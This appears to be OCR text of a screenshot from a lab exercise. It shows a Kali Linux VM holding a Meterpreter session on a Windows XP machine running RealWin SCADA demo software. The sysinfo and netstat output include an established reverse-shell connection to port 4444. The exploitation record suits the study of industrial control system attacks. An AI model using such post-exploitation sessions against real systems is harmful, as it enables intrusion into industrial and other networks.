 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:26
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
kali@kali: ~
File Actions Edit View Help
meterpreter > sysinfo
Computer : WINDOWSXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > pwd
C:\PROGRA~1\DATAC\Real.Win
meterpreter > netstat -an
Connection list
Proto Local address Remote address State User Inode PID/Program name
tcp 0.0.0.0:21 0.0.0.0:* LISTEN 0 0 1880/RealWinDemo.exe
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 972/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:910 0.0.0.0:* LISTEN 0 0 1880/RealWinDemo.exe
tcp 0.0.0.0:912 0.0.0.0:* LISTEN 0 0 1880/RealWinDemo.exe
tcp 0.0.0.0:917 0.0.0.0:* LISTEN 0 0 1880/RealWinDemo.exe
tcp 127.0.0.1:1029 0.0.0.0:* LISTEN 0 0 1196/alg.exe
tcp 192.168.1.91:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 127.0.0.1:910 127.0.0.1:1034 ESTABLISHED 0 0 1880/RealWinDemo.exe
tcp 127.0.0.1:912 127.0.0.1:1032 ESTABLISHED 0 0 1880/RealWinDemo.exe
tcp 127.0.0.1:1032 127.0.0.1:912 ESTABLISHED 0 0 1988/FlexSimDemo.exe
tcp 127.0.0.1:1034 127.0.0.1:910 ESTABLISHED 0 0 1952/Flexviewdemo.exe
tcp 192.168.1.91:1038 192.168.1.86:4444 ESTABLISHED 0 0 1880/RealWinDemo.exe
tcp 192.168.1.91:912 192.168.1.86:43959 CLOSE_WAIT 0 0 1880/RealWinDemo.exe
udp 0.0.0.0:1025 0.0.0.0:* 0 0 1112/svchost.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 688/lsass.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 688/lsass.exe
udp 0.0.0.0:445 0.0.0.0:* 0 0 4/System
udp 127.0.0.1:1900 0.0.0.0:* 0 0 1144/svchost.exe
udp 127.0.0.1:123 0.0.0.0:* 0 0 1064/svchost.exe
udp 192.168.1.91:1900 0.0.0.0:* 0 0 1144/svchost.exe
udp 192.168.1.91:138 0.0.0.0:* 0 0 4/System
udp 192.168.1.91:137 0.0.0.0:* 0 0 4/System
udp 192.168.1.91:123 0.0.0.0:* 0 0 1064/svchost.exe
meterpreter >
CTRL DERECHA
Escribe aquí para buscar
17°C
ESP
9:26 PM
4/14/2022
7